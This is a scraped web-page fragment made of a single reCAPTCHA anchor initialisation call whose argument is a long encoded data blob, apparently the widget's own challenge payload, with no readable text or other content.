      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlmLCkhwQw5jDkMK0wqZ5fx7Ci25cCsKZw4/CiyzCr3PCvsKZfsKWwrQBEMKXKWxbw4dLHsOLCQ16wr3DtUAucFpIw6/Drmkawpw1w4EkZFIHUMK/[base64]/DhsOGwqd2H8OawoHCjHkGw7lMXsO1NgLCkHvDsEEFWxbCqsOQw7bDgiAMW0sOMcKGwoA1wrtgw5fDtmUXJx/CgjnDnMKOSybDkMOzwrYXw7wRwoY4wodcUMKhenJTQsOYwrTCvWUmw7/[base64]/[base64]/CrMK7F8O+PcO/w5AIwrbCmsOgecOFacO/dMKWfC7CqxlBw7jDosKiw4jDhiTCjcO1w4txAlbDjG1/w4JveFfCoQzDucO2Zl5sW8K6DcKawp/Dh3phw7zCpAzDogzDvMOKwp0iS3PCq8K6YQBtwqQbwrIuw73CuMKvSgpGwoLCvsK8w5McUXLDoMOdw47ClWZXw5XDgcK6OwRhdsOfCMOhw6HDgC3DhsOuwo/Ct8OTIMOyW8K1McOww5nCp0DDjnJUwrbCllpEHSNuwrAAaXMpwpDCjFbDucKYDcOPe8Otc8OTwqXCqMKKesO/[base64]/DuMKtwo9nRsKVw57Di8OvMnkKZAHDt3wdXsKyfR/Cm8ORwpLCpsOuDMK5wphsYMK+eMKgfTI5BzjDlyZjw6suwoHDqsOYUMOpW8OlaUpqVDPCkxsowrXCiWfDrRcfDkc/[base64]/DhMOeWk7Cm8OUwofChcO6wqtJKsKUWRkYfmQpUMO+TsONNMOiWz3CizzDpsOlw6hJRCbCl8OKw5nDo2lTVMOdwqFpw61Qw4MywrjCliQ+QzjDo2/DrsOIWcO/wod0wqnDkMO6wojDscOyAGFiYXHDjmsawpLDpzQ9JsOhOMKgw6jDncO5wojDmMKdwpptesOqwpnDp8KTXcOjw7MGa8KkwrjCqMOKScKKGA7CmzfDl8Ohw4Rie1siV8K0w4PDv8K3wpdWwr5xw581wpBRw5URw415PsKiEXoVwqjCisOgw5XCo8K9TC4pwrXCvMO/w6RbdyzCisKHwp0fWsO5VAZRCsKuISJkw6JMLMO4Kg1SccKtwrxHFcKQZAnCrVsbw745wrHDm8Oxw4rCq3PCrMOEYcKRwpXCrcKbQHbDmsKewo7CvwvCkFA5w6jDpCotw7tkTB/Cg8K9wpvDqnTCo0DCtMKrwqlAw4o/w643wocOwrHDiBoMIsOzasOXw6TCtA1hw4RUwrcdAsOMwpjCshbCs8KzFMOZfcKkwqbDvnzDhjNvwr7CsMO7w58swodiw5vCvcO7VizDulJrJ0LCnCXCoCXCkQtkCzDCkMKuBjx2wq7Ch2vDmcO9LsKZKUFsU8OPYcKUw73Cg13CoMK2LcOcw5/CisKew5VrBFbCgsK4w5dpw6vDv8OZD8K1e8K8woPDtcOZwrcOSMOFTcKxScOMwooMw79XYH5XcDvCqsKHJm/DrsOWw5JLw5LDqMOZYVnDi2ZYwoLCri0cPGIQBMKdVsKjB3NIw6vDgGptw5/CpBZ0DcK/[base64]/CjcOZwqtwX3k2w4hIRsO+R2AAwoM+FMK2w4zCgDJjL8KuRsKwZsKJP8OYEHfDvHTDhcKResKLSGs5w4JVDAjDj8KKw60UfMKYHsKhw7PCuiHCiwvDviJDVcK/IsORw57Dt2LCiHltMT/Cky9kwr0Qw7x9w7bDtk7DkcONMw3DicORwqwbEcK0wq7DokzCi8K4woAjw7dwWMO5J8Oye8KfbcK0EsOVKU7CqXbDnMKmw6rDp3DCuz9lw4gULG3DrMKwwq7DnsO/bGnDhx/DgsKjw5/[base64]/wrHDlGM6QxlYw6DCrTEkVhrCoyYXwpPCoyBZC8KeNMOuw4LDmF8Ww5gcw6DDgcKswo7CqGQOwr9Gw4dZwrTDgR1kw6wTICA2w69vMMOvw67CtlY5w5QsBcOewo7Cm8KxwpbCu35eY14RMCnCoMKnORvDshlCXcKgIsKAwqkJw5vDsMOJDB9AWMKDc8O6dMOvw4kdw6/DusOoDcKkLsO7wolBeDtmw7E9wrouUWMONn3Cg8KMQhfDnMKYwoPCkxfCpcKAwrXDsEokRSB0w5DDicOLTn8AwqEYNBwyWx7DtlV/wobChsOFQ1s1HzA8w6zCvVPCnjbCjcODw7HDti5iw6NCw6QcIcOjw4LDpkdEwp51NmdOwoAzdMOpf0/DlgQjwq9Bw73CjwtdNgsFwrkHDsO1HHpTccKmWsKxZFxJw7zDmMKswpR1fWTCiSTCiBLDrlUcHxfCsDjCs8KwOMOZwpIzUxQaw48/CBHCjzllXiIMeDpoCwMfwrhQw61tw5UHHMK7C8O2KmjCqgp3FwHCmcONwqHDnMO6wph8JsOUGF3Ci2HDjmRDwoFwccO/[base64]/ChcKzLMOJwoRPw43CuzXDt8OBwo3DksK6wqdjwr5FdH1WwpUgK8OoNMKlwq0pw6jCk8O/[base64]/CnHpsEHPDksOGEFkfwr0Fw7JRTQbCnSDDtMOGwr0qw7PDhh8Ywq8Fwqp7FEHCmcKawqYOwowswqlPwoxEw6xaw6gSaAFmwrHCtznCqsKFwoDDhxQ5HcKqwonDnMKiLgkQV2/DlcKuaBLCosOsfMOPw7HClA9+WMOnwp4aXcO/w4lgEsKoBcK5ADF7w7fCksOwwoXChg4Kw79Kw6LCiD/DvcOdVVs2wpJzw6tmXALDhcOqKRbCkwVVwpZAw75ER8OsTXIgw4rCqMOvaMKDw6Qewoh/QWoYQjbCsGgUB8KyRhTDmMOQP8K8V1VKAMOCE8OcwpnDhzTChMOhwrktw5B8I1gDw77CoDMXd8O+wpsCwqbCksKxJE0Ww6bDvC1jwrfCpxt1PC/CrHDDusO2cWNKw4LDkMObw5cNwoLDkU7CiDPCoVTCulYqPy7Cp8Krw7RxOcKnS1kSw7g8w4kcwp7DkB4MH8Ojw4vDo8K6wqbDusKZZMKvEsO5J8KnX8KgAcOaw5jDj8OzOcOEaTE2wrfCisOgRcOxfcOLHR/DoRXCo8OVwqLDjsOyGzNXw6zDqMOZwoxRw67Cr8K6wqTDiMOAIn3CimXCp27DtX7CvcK3FUzDs3UjdMOAw4dTHcOCQ8K5w7sDw4rDl3/Dnhw1w4TCp8OBwo8jSMKzERg1CcOpEnDCkD3DsMOcRwcmdsKEXGIDw75UYkHChHQyNi3CjMOUwqlZe0zCqwnCgVTDvAABw4Vtw7/[base64]/w4DCpCfDl8KodcOrcMKeHcO5F8KZB8Osw6BPwqhnCCbDoj0kN2HDtwvDrjkOwpUQVS51exoHNQ/[base64]/[base64]/WwlYwrjCuxTDlCNhw63Ch0LDlXrDpVVLw7ZmwrnDn1EILj/DrzDDgsOsw408w6ZzTcOpw7rDiXzCosOYwplxworDr8Opw6HDhBDDo8Klw6UcUMOkc3HCvsOIw4YnVWJww44HZsOZwrvCjUTDhcOSw5PCkDXCpsOYf07DpWLCuSHDqzlcJsKaY8K9PcKvVsKZwoVyE8KIEkdwwrsPJcObw5/Clx8oJzx5e3lhw6jDssKTwqFtcsO3YzMcTjRGUMKLe1tSIBVDKyoMwro8R8Kqw7Imw7bCpMKNwrxXTRtmCcKkw619wpvDlcOpesObXMOdw7/CusKAPXQlwprCpcKiIMKZT8KKwoLClsKVwpsxFChhdsOaYzlIAVs2wrjCmMKPUxNBRFdJI8K/wrAKw7Amw74PwqUtw4PDqUcSJcOqw70fcMKjwpHCgiZxw5rDr1jCvcKQZWLCgcOqVxgPw7d8w7Fmw5ZIe8K/esOfB2XCtcO7M8KMWjA1AcO2w6wVw4BALcOMb38rwrXDjnQKJcKsLFnDsnfDucKPw5nDiWIHQMK5HcKEPlPCmsO/FWLDosKYe3LDl8KYcWfDhsKZPgTCtVXDmgfCqUvDpXTDrCQowrnCssOCcsK/w6dgw5Rjwp7Cu8KiFn5yFixGwoXDjcKBw5NewqnCuH/[base64]/BMOyNzhWwq9vKsOgLCsEw6fCvsOHRk7DtMKsN24YUcK2f8KFBF/CsD5Kw4Z3b1fDjR5TJFDCs8OrFMO9wp/[base64]/[base64]/[base64]/Co8KAwr02bTbCv8KgwpBUL8Oqw4PDthXDvMOMwobDjVRecMOMwoMTE8KnwpLCmiFvGnPDoU0iw5fDm8KQwoIZY2/CsRNcwqTCpV0Je3PDmm00VsOwwoh2BMOLVDdvw7PCmMKwwrnDrcO+w7jDhVDDlsOIwqjCvmfDvcOfw4HCq8KVw6EFFhTDoMKsw5rDkcOLCAo5Q0jDrMOEw5gwd8OsccOSw51nWcKDw7ZMwpjClcO5w7LDp8K+wrXCmnHDoy/CtVLDrMKlUsOTSMOHbsOvwrXDpsOTEHjCqEViwr4Gwpxfw5rCu8KFwoFZwqbCqXkfa3ljwp8Iw4/DlCvCu0BVwpfClSlSG3fDvnQJwqrCljzDvcOWQW1MOcOjwqvCjcKDw6MZEsOaw6/CmRfCnSXCoHAXw7wpT3w/w4xJwq0GwootKsOtTjfDlcO3YiPDtm7CjijDtsKZWgY2w6nCgcO4VTnDhsOcQsKWwqcvcsODw4A4R3tkQgEfw5PCgMOqecKXw4nDkMO8IcO+w6JVHsKDDk/[base64]/DiMKcw6QUw5TDnMO8CMKKw51Pw4RDEAwUPjgMwp/ChMKhBSLDscKafcK+DMKlBU7CqsO2wqXDp2grUCPDjMKPf8O5wqUdaAPDg39nwr/DmTjCp3/[base64]/wpbDpWM9w5XCv1F5KsKjTz/[base64]/[base64]/CsMONaMK8YcKpwrQCRQXDsWk0bcOHw7x1w6DDssOlT8K5wqfDpAdKWELDoMKTw6PCkR/DmsOkNcOoDcKEcDvDtsKywpjDt8OXw4HDtsKFf1HDjRc/w4MZNMK8NsOGUQTChXQLexgvwoPClEoIVhB+TcO0A8KMw7gEwqx2fMKGZSzDjWrCtMKAQ2/[base64]/wodAJMOvXlXCjFLCu8Ouw75fw73CgsKKwqPCo8KSL2/DgsK2wpIVEMOpw4fDmjgPwqETEzA6wpRSw5HDvsO7TAErw49jw7LDj8OHOcKIw65Uw7UOO8KPwqocwpPDoCV8H0Vyw5liwoTDs8KfwqDDrmYywqgqw4/DqkPCvcOfwpAbZMO3PwDClVclelzDoMO2BMOyw79DWTXCkyYtC8KYwq/DvMOYwqjCosKXwovClsOfEA/CosOUe8KTwqjCqSQZL8OVw4XCh8KuwpjCvVnCrMOSHDNJecOGDsK9VyFsIsOtJBzCi8KVJyImw49cV3B+woLCp8OIw6HDrcOCcjJPwqRXw6gzw4DDhBIswptcwrvCrMKIZsOyw7XDl0HCicKYYhZTRcOUw7PCm0NFVw/DlG7DqCZCwo3DqsOOTzrDhzJsJ8OPwqbDiG/DnMO3wp8ew7xvMBk2flUNwojCicKJw68cHn/[base64]/Cn1gAw7HCvQ7CgSnDksK+wp/DokgHwqJCSsOLw4vDocKYw5PDnW0nw5xyw7XDoMK3MW8pworDncKlw5jDiF/DkcOhP0kiwoMgXlI4w7rDmQ0+wrxfw4woccKXV1gSwphacsOaw55NAsKEwpjDscOGwpNJw67Cn8OSGcOHwo/DgsOkBcOgdMKAw4Q6wpHDvC9oOgnCqDAMRjjCj8OHw4/Dg8OtwpXDg8KfwpzDvwxTw5fDhMOUwqfDrAQQJcOEYWsOXTrCnG/ChHbDssKqeMOTOCgMIMKcw7RdScORHsK0wrpNAsKFwq/DuMKhwpAgQlAff3MFwo7DghVYDsKFfg3DrMOIQU/DqC/Cn8O2w7EMw7jDqcOPwrcAfcObw6EvwqjCl1zCu8OVwqYdSMO/[base64]/DjMK0w4HDuChtw6Q7wo5two9IasKIw6F0LEnCs8OzXE/CnEU/CwoedirDs8OVw6HCoMOkwqTDsW3Dtg9FHRzCgmpbTsKNw4zDvMOBwozDtcOQJcOoXQ7Do8Knw4wlw5t/AsORUcOfU8KPwqFAOCNhR8KnXcOFwoXClDZIC1DDmsO8OTxAYcKoY8O9MRRLGsKYwqFfw4VjPG7DkUQ5wrTDvTRyWhZsw6/[base64]/DvDPDqx4tfl/CkDjDky8cwrVNw7zCrSUMw6vDiMKOwpsPMQLDiEfDpcOJLVnCjcKswo8bG8KdwoHDvi1gw4A0wpLDkMOpw5AxwpVNKlHChTAvw4xiwrzDrcOlGW/CpGwfJGHCh8Opw50Kw4DChiDDsMKxw6jDhcKnK0Y9woQew6MsMcOaQ8O0w6zCn8Ohwp3CnsKMw6IaVn/Ct2dmAUJiwrZRCMKVwqpVwoNAwqfDoMKpKMOlPy7Cv0TDohjCgsOOZkA1w7zCgcOjbmvDoHElwrLChsKEw7/Do1QQwqAZBjPCrcOZwpYAwpJyw59mwqTDmCjCvcKJYDfCg0UCN23DkcO5w4/CrsKgRG0vw5TDgMO7wp9Kw68ZwpNBGAbCo03DgMKWw6XDjsOFw6hww63CmUrDuVJNw5fDh8K7cUw/w7s8w5TDiT09dsOAdsOKWcOXEcOPwrvDr03Dn8Osw7/DkUoRMsKSCMOUM1bDuV1ZXsKWZ8KdwrrDv34eaCTDjsKzwovCncKgwpkgFgfDnhPCsF8FHW9mwoheJcOzw7TDqMKjwqnCtMO3w7bDqsKWDsKWw5Q0IsO9KQ5cYwPCr8Otw7QZwp9CwoFxZsOIwqbCjQhuwowPSUxJwpFhwrcTAMKqSMOmw7/CjsOlw5FUw5TCjMOQwoXDt8OFbhnDoB3DlDsRSW9bKkXCtcOLRcKCUsK8FMOEG8K/YMO+CcOww5fDgCMSTcOOKH1bw6DCsxnDkcO8wpfCoWLDlhECwp85woTCvBpZwrzCmMOkwoTCsj3CgkTCqBbDhX8awqzCjUIaNsKjBRLDisOvCcK9w7DCkiwnWsK/ZEfCpWPCpCg4w4pdw4/CriTDnlPDsFLDnXF+QsOiBcKGIcOkY1fDp8OMwpoHw7PDqMObwpnCnMOxwpbCpMOrwrrDnMO6w4U1RQ1tblnDusKVM0tdw54Ow7AKw4fCvB7CpsO4O3bCrxfCsALCu0ZcRW/DuzdXSxEbwrolw6YcMQzDr8OMw5TCrMOxHDt2w49AFMKww59Xwr98UsKIw7TCrz4DwpJmwoDDvARtw7E1wpHDrivClWfCrsOMw4LCuMOOasKrwrHCjS8Bwr96w55hwptiPsOCw7dOCUh1CQDDrGDCtsOHw57Csh/DgcKxIAHDnMKEw7PCvsOiw6fCp8Kzwo49wq8awqlPZj9XwoEYwpkNwrrCoS/CsXtPGiV9wrzDsTE3w4rDnsO7w5jDnQJhacKHw6xTw6bDpsOgOsODChvDjBjCslLDqTkXw4wew6HDrBodesOxf8O4KcKbw7kIIHB2bEHDscOWHjg3wrPDg3jCtD7DjMOJUcOSwq8ew5tNwqMdw7LCsyLCrgF8SBgSYCbDgzjDn0LDjn1uQsKSwqggwrrDjxjCrcK/[base64]/wppbwrnCgcO6w5vDrEbDkMKDfhQ9csKvwovDlMKOJ8OJwoTCkQQyw5YPw6MUw5zDu27CnsO1ScO4HsKUN8ONI8OrRMO8wr3Cjm3Do8K1w6TCnUnCuGvCvTPDnCXDmcOWwoVUNsOmKsKdGcOcw652w4Yew4cSw7o0w4EQw5kqWHZBCsKCwqwQw5DCiAQxBQ0mw6/CoWAkw6s9wocmwrXCiMOCw4LCkCw4w5UfPcOyHcO4T8KMOsKiSUXCkA1bVDZTwqXChsOqecOdJzDDiMKkZcOnw693wpLCkHnCncOswrLCtRLClMKtwrzDln3CjGnCiMOzwoDDgsKTGcKDFcKFw51wOsKOw58Rw6/CssKZWcOPwpnDrH57wqfCvwcNwpoowofCoEs1wpLDrMKIw5JkCsOrQcOjbm/CsFUKCGsNF8KsZcKAw7cdElDDjBDDjVDDtMO+wpjDkAUHwp3DmXnCokbCisK/[base64]/[base64]/d8KkwoEUQxM6LcKEIcKPw7XDpcOzMcOkQmDCjHN/GAESdUBMwp/CnMOREMKKBcOUw5nDlAvCgzXCvi9jwrlNw6XDoyUtPRYmcsOKVQdCw67CkBnCk8KWw6J8wr/CrsK1w6zCk8Kww5suw5rCqn10w6nChcK7w4jClMKsw7zCsRYpwph8w6jDlMOIwo/Du2rCvsO9w6tuOiMXGHfDpFN+fg/DlDTDuRZvccKew6nDmmTCi3lmE8KcwppjHcKEEC7DosKDwp1fBMOPB1fChcOVwqXDgMOSwrfDlS7Co1FIVil0w53Dl8OmScKXZW0AccOow4Ejw4TCksOew7PDosOiwo3ClcKyVVTDnEERwokXw5LDncKBOQPCpiNIw7Yiw4XDk8OOw4vCg0EKwr/[base64]/CrW5nwp1RCB5xwrljw6XDnsOGP2bCkwfDv8OZOkTChAPDqMK8woNpw5DCrsOscHzDg3MbCDzDpcOHwrHDjcOEwr1mC8OUZcOKw5xVGBdvdMOzwo1/woRrFTciBG0GTsO+w7gwRiUWfnfCoMOkAsOiwq7DlVjDkMKJRj3ClhPCgGsFY8OBw6UBw5rDucKawphRw74Mw6EsCztiLUdTK3XCoMOlc8KVAXAIKcO3w74nHsONwq9aRcK2GwpOwoNkIcOnwq/DucKteBciwqRIw6zCgDXCqsKgw594ND7CtsKfw6LCgAVRD8KDwobDkUvDr8Kgw5k/w49SPFXClsK+w47DiUPCmMKSDsO6OjFZwpDCsCE8agsewq1mwo3Cq8O2wrHCvsK5w6zDojfDhsKJw7tHw7AOwp5yQsKtw67CoGDCpA7CiT5jKMKVDMKAfVw+w4RHVsOFwpUqwplgbcKWw5o+w4pbWcK+w6V1H8O5NMOww6FPwrU7N8O/wqVkbzJrc3F/[base64]/[base64]/Cpw0Hw5DDssOIw6k/w4U2fcOTw5EhNkhFY8O/UTTDkSTCpcOkwr5Cwpt3wovDjAvCuh1aDVcyGcK8w7rCk8O/w75hXGpXwogENVHCmy80XUc1w7Fcw6EQBMKELsKqFDvCgMKgQcObBMOtbm7Dn1hhKAEqwr5RwrQYPUM5AXY0w57CmcO9HcOPw4/DrMO1fsKqwrrCijosdsK/wqE3wqZ8UF3DvFDCrcK+wqrCoMKswozDvXMWw6TDnWZRw4ACRnlGTsKnacKsGsOpwpnChsKVwqbCk8KlLEJ2w51ZDMK/w6zCrC5kY8OGRMKjTsOdwpHCksKxw7DCrVMeb8KaCcKJenYkwpfCqcOJAcKGbsOsPjAawrPCvwBwezhuwqnDhCHDqsKwwpPDnTTCh8KRFDjClsKxIcKAwq7CsHM9T8K6ccO/U8KXL8OIw5fCs1DCvsKyXHorwrtjWcKUFXE+MsKwLsOzwrDDp8K5wpDCu8OjE8K9UhNRwrrDlcKiw55ZwrfDkkfCjcOjworCiVfCoRfDrXJww7HCqHtzw5jCsjDDmGl+wozDuWjDgsOPD2zCmcO1woMoaMKRHGgxOsKwwrZ/w4/DrcOrw5/CgzsSaMK+w7zDnsKUw6ZVwok3VsKXUVPDvUrDtcKKw5XCrsOnwo1zwpbDi13CmhfCrsKOw55FRE9hS3fDlSzCjl/DssKXwpLDs8KSXMOaUsKwwp8zXcOIwr57w4smwpVcwqY5ecODw5vDkWPCksObMksjFsOGwoDDvgt7wqVCc8KcAsOvdxjCj1pvc37CjhU8w7tFJ8OtPcKdw5zDn0vCtwDDqsKNccO9woHCq0HClw/CnWvDt2lfGsKRw7zCinADw6Jaw4TCuAQCIUhpAVgBw5/DphbDj8OxbDzCgcOQbjl0wpEZwo1Vw5x1w7fDsA8Pw5rDvUXCosOAJULCtSI4wp7CsRsDElvCuzAOa8ONaV3CmE4rw5bCq8KlwpsaW0fCklk1HMKhD8O5wpHDpxXDonzDk8OnHsK8w7jCh8Khw5VnGB3DlMO0QsKjw4xhLcOlw7smwrHCicKuFsKNwp8vw4I4JcO2WU/CscOSwqVRw47CisKUw6vDv8OXPA3ChMKjexLCt3LDtkbCl8Knw5c/YsOZWHxKJAhhIkgzw5zCtDwIw7PDh2fDqsO8wqNGw5vCtWwzGwfDgGtjE1HDrDUyw7wtLB/Cn8OJwp/[base64]/DihFVw7YSwpcWwrtYw69kw7xnwrcnwo7CpRTCgGnDh0LCmAQFwqZRHMOtwr5II2VwRA5fw69NwrZCworCs0wdTsKQXMOpRcO/w4DDiEl8F8O0wofCjsK/w47CnsKWw5PDoV9Rwp0nTxvCl8KPw456C8K3RlZowqYUNcO5wpPCqjsXwqPCkGzDn8Oaw5JJFy/Do8Olwos4WB3DhMOPIsOkX8Opw7skw4w7NTHDg8OgPcO2KcK1EDvCtQ4TwoPCpMKHCkjDujnCii0BwqjCgiM0NMOQAsObwqPCo0cswozClFDDq37CvHDDtlTDoWfDqsK7wqwmY8K9fX/DkRbCscO+XsOKYUrDvFjDvGjDjS/CjMOPCiRTwppww53DhMKDw4jDhWPCi8O7w4rDicOQIC/DvwLDnMOyPMKQcMOVHMKCY8KLw6bDicOXw4IaRUnCqXrCmMOCTMKKwq3CsMOUE3stWcO6w7VGal4owqlNPz3CusOIPsKXwr80e8O/[base64]/[base64]/Csm8YCcKfTxFjw5rCm8KIw6TDjRl+wp8Uw7vDl0TCgnzCjcOywq7DiCBzTcKiw7rCjjXCnjoXwrxhwpnDs8OxFylPw4cJwqDDnMOfw5sOA1DDksONLsOMB8K0E0Y0Q38QNcOnw5o5FyvCpcO+W8KZTMKtwr/[base64]/Ch8KVw5XCmTXDkcKgEcO4wqEYOcO2A0TClMKxwr/DvW/DnEJDwr9vDXYgc0AnwocRwqjCs20KIMKYw5JkXcKXw4PCrsONwpDDnQN+wqYFw4ssw4FtRyLCiHYbC8K3w4/[base64]/DpcORwpnDqMOGbsKCwqLDmsOrwp7DjUBcZBTDqMKJTsOAwqlEVkA4w619AW3DmsOmw6XChcOKGR7DgyPDmGvDhcOtwqwOEyfDssOHwq98w5XClB09LsO7wrJJdADCtHd2wpbCusOZFcOSTMK8w7hAEMO1wrvDpsKnwqAzc8OMw6zDuQk7W8OYw6/[base64]/Cl0bDj0TDgsKdC8O/w61UacK6F3PDpsOQw6vDgmsUFsKSwoDCtGrCvS5YNcKyMW/DjMKxL13CpQrCncKNT8OlwqhMMwjCnQHCiW1uw4vDlGjDtsOhwqMOFCsvRRllGT0PdsOCw6k9c0bDiMOMw5nDpsOpw6zDsE/CvcKcw7PDisOxw7EkTFzDlVA2w6nDv8OWKsOiw5rDoBTCmWdfw78HwpwuR8O/wovCgcOccjNJCiLDmBB8wpPDv8K8w5p7NH/DqlV/w7ksbcK5woHCt2waw75va8ONwowpwrEGbi1twqYTIxkiERXCoMOyw7gdw5vCkUZKH8KmbcKGwocWGzjCvGUKw74NRsOMwrgORxzDrsOfw4I5Z39owr3CugpqEWAhw6N9QMO6CMOwOHZzfsOMH2bDukPCqRc6PD0GTMOEw4/[base64]/[base64]/DtCoFWMKUw5wBwo7DsnbCvwzDnDLChMO5wrHClcOWNhkQW8Otw77Cs8OZw5XCqcK3KHrCiArDusKuSMKkw7lRwrfCnMKFwqIAw7VfW2gSw6vCsMOXA8OEw618wo3DsF/ClUjDpMOAw7/CvsOHVcK+w6EswrLCucKjwqtiw4XCuzPDphnCsTFSwpvDmknCvThiCMKja8OTw6V5w6/Ds8O/[base64]/CmzRnwrDDjUzDrCUawrgZwrTDtcOiwpTCqQ4uUMONXMKSSyBbXz3CmhPCiMOzwr7DuzJtw6/DgsKoO8KtHMOkecK5wpbCr27DrsOEw6l1wp5Uwr/CiAnCmCQOH8Omw5nCr8KowopIOcOnw7jDqsOhcxbCshDDpSjCggxLURTDp8OZwrYIKnzDsghXDmZ5wpRow5vDtDRTScK+w6pqRcOhQzQRw5UaRsKvw7oOwpVeInpsTMOuwpFge0DDlsKRC8KUw6ESBsOgwqcJcWjDrwPCkR3DqS/DnHJww7cvQ8Ofwpo6w5kjRnXCjsOIJ8OCwr7CjXvDuVhkw7nCtTPDtVTCncKjw4jCgjQRZE7DtsOMw6Bxwr9mFsOHYBDCmcKuwqvDqD8HAXDDuMOfw7B0FFPCrsOnwqFSw7XDpcOwQnRgdsKiw5J/[base64]/Cg8OyZTFCw5wSZ1c4SkMSORHDu8Knw7XDnQ/DtFdoMhBZwofDhkfDkxjCo8KXAwDDssKhJz3CgcKaOhErDjxQWylpKkLCoitHwrYcwqRUH8K/VMOAwoLCrBBcL8KHQmnCkcO5wpbCosOLw5HDr8O3worDq17DtMKmMcK/wqtLw4DDnWLDl1vDh18Ow4RrFcO4HHzDv8Kuw75pZMKkARzCnwIFw5/DgcOdQ8Orwqw0GMOCwpBYf8OMw4EBFMKLH8OJbgBPwqTDpwbDgcOMLMKxwpfCjsOgw4JBw7XCt2TCr8Oww4/DnHrDtMKvwqBhw6DClQlZw7IjC1jDuMOFwrvDuiJPYsO4a8O0HxhkCXrDo8Kjw7nCqcKWwrp/wp/Du8O3EyNtwqPDqkbCpMKPw6k/P8KIwqHDiMKpEx/DgcKeQ13CkRsYw7rDlic0wpwSwogXwot/w4HDj8OWEcKFw6FJYjYcXsOsw6xPwotAWSJrJiDDtEnCkD58w6PDkRxoSHU/w64Zw53DhcOkN8OPwonCuMK2HsOkD8O4wp0ow6rCmVF0wrFFwpJPMMOKw5LCsMOYbVbCv8Oow5pENMO/w6XDlcKlJcO1wpJJUynDg00uw4rCkRbDlcOhEMOlMgYlw7rChSAYwqpNTsKyHnPDqcKrw5MMwo7CocK0EMOgw5cwMsKcO8OTw6MNw4x+w7rCq8OtwoEBw6jDucK5woPCnsKbE8OzwrcWV3sRbcKvTCTCu2bCtm/ClMKyKg0NwqUlw6Quw5bCijNiw4rCusK7wrF5GcO+wpPDkxkuwpx/SELChXUBw58XOxxQBCDDrzh2BEdLw6lkw6pRw4/Dk8O8w7fCpn3DgS1Gw6TCrWprax3CmcKIbBYdw7x9QwzCj8O6wovDp37DkcKOwqpfw4PDpsOmQsKNw6t3w5TDv8OZH8KXLcOewpjCuELDl8ObX8KMw5JSwrE5Z8OWw4UAwrkpw4XDgA7DrzPCqQdlYsKmQsKedsKPw7kSXG8EesOrSSnDqjk/OMKywqI+AgU8wp/[base64]/DjsOCwpJ+KGPCtyJZwo3DnFPDkcKnJ8O4dcKcbcOCHjTDokA8S8KyasOcw6vDiEl5NMOywr9oEFzCvsOfwqvDuMOwCUdIwoTCtVrDiRwiw5Exw5REwq/ClxItw7M2wqxWw5rDmsKEwopIJAxtY1IvCyfDo2bCq8KHwqlkw5tuFMOGwoxRZz9Dw5c5w5PDhsKYwolrGmXDnMKwEsKZTMKhw6PCtsOsGkDDsAIqJcOGa8OEwo/DulQvN3t6HcOfX8O5BcKCwoNrwqzCkMKqLCHCmsKsw5tPwogNw5HCq0ZSw59HegkQw5/CnF8DI34Jw5XDjVMxSxHDvsO0bz/DisOQwoI1woh7fsOiISVPesObP0J8w7dawoMsw6fClcOtwp0uFxhYwq5mNsOqwoPCkEFQThZgw4wIFVbCt8KVw4FmwoIFwqnDn8Kzw7wXwr5YwpnCrMKuw77Cr1fDn8KocTNJIl0+wqpYw6dxQcOmwrnDvGUCZQvDkMK0w6VYw7YqMcKQw71jVUjCsTtKwrt8wpjCvT/DuChqw6HDn1jDgGLDo8OAwrd8Px1fw6g4N8O9Z8OYw4zDl1vCuRjDjjrDtsOuw7/[base64]/[base64]/wpjDnS/[base64]/CqWEyeWA3LcOVGMOfw7kdw4jDviDDgHpHw5PDmDUlw6nChBoGEcOGwrh6w6DDncOLwpPClsK2JsOsw4rDkHgKw6lXw5Y/PcKBNMKGwoU5U8OFwrI5wo49XcONw48/LzHDjMOzw48lw5g3ScK4IMKKwqvClcOaGU1ycWXClQjCuw7DvMK3QMOFwrrDq8OCXiYRGDfCsxcNFRZPMMKSw7c5wqklaTYBH8Oqwp1lUcOlwpsqYsOow5R6wqrCow7DozR+G8O/wr/[base64]/DucKDw7AHAMKMw4HCihHDlcKqIsKHw4V5w7TCqcOfw7/[base64]/Cr8OJRFVeTUMMICs3wqnDhsOHw6VjwpzDmVbDgcKIJsK3HlLDi8Kme8OIwqvCox3Cs8OnHMKdZFrCijHDh8OjLBzCuiTDjMKWUcKWBHM3RnZmOnvCoMKtw40jwqtCYwR5w6fDnMOJw7LCtsOrw5bCoAQLHMOiMS/[base64]/Q8OnMEfCrMO9w47CgRcfQ07Dl1XDqzjDkMKpcGZXXsK2PcOOBm8mGG9ww5lEQSHDnXdtJURfB8OyfyvCr8OswrTDrAwTL8O9UhTCiDrDhcKVCDVHw4Vyak/DsVJuw5DDmlLCkMKXdXTDt8OmwpsMRcOCW8O8f1/DlD0MwrfDuRrCosOhw6DDjsK9CVxhwocNw4k2KsK+KMO/[base64]/[base64]/CgwDDn3fDvMK0w7dKYcKTw6XDlsKHEMOCw5jCiMOGwq8GwqfDgcOGAmkcw4DDnlgYRhXDmcOeM8O1cB48QcKRNMKRSEcTw7gMAGDDiRXDr1vCpsKBHcO0B8KWw4xDLE5tw5IDEcOvdTwmSxLChsOpw7N2LmVSwqFKwr/[base64]/Dn1VUYMKDQcKBL3V/M8OsccOgw4FIH8O7Y1HDksKww5zDvMKjS2bDr0UPacKvJkPDtsOnwpIEw5BBZzZDacK/JcOxw4XCnsOVw6XCvcO3w5LCkVTDp8Kgw4ZwNRDCq2/CmsKXcsO0w6LDqC1gw7HCsi1QwrTCuF7DjAh9VMOZwpFbw6F2w5zCvcOWw7HCtWtcZCDDs8OmPnRLZsKrw6o/VUnCrcOCwrTCtEAWwrcuTm8lwrA4wq3CqcOfwrkswqDCocOPw692wqAfwrZKc0HDtydgPhEdwpIhXCx2KcKdwoLDlx1fe3MIwozDh8KwJxlzI1sCwq3DjMKDw7HCi8Onwq4Mw5/CkcOHwpVQZ8KIw4XDr8KUwqvCi3VRw63CssK7QsK4F8KLw4HDucO0T8OMcxkLZBrDsjwJw4w/worDoUrDpznCmcOMw4fDrgfDrsOLBifDixtewoAyMcKIDlnDoRjCgClPFcOEJ